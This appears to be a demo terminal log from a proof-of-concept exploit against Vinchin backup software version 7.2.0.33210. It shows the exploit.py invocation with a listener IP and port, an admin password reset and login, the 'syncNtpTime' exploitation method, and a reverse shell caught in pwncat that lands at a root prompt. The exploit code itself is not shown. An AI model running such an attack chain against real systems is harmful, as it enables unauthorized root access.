 $ python exploit.py -u https://192.168.1.7 -rip 192.168.1.5 -rport 1338
9:29:38
[*] Initializing WebDriver...
[*] Configuring Chrome options...
[*] Setting up WebDriver service...
[*] Launching Chrome browser...
[*] Waiting for incoming connection on port 1338...
[+] Password for user 'admin' changed to gvzIOh8Waz.
[*] Detected Vinchin version: 7.2.0.33210
[+] Vinchin version 7.2.0.33210 is vulnerable.
[*] Waiting for the username input field...
[*] Waiting for the password input field...
[*] Waiting for the submit button...
[*] Sending username and password...
[*] Submitting the form...
[+] Logged In!
[+] Restored the original password for user 'admin'.
[+] Using syncNtpTime exploitation method !
[+] Received connection from 192.168.1.7:36440
[21:29:54] 192.168.1.7:36440: normalizing shell path manager.py:957
192.168.1.7:36440: registered new host w/ db manager.py:957
[+] Dropping to pwncat prompt...
(local) pwncat$
(remote) root@localhost.localdomain:/#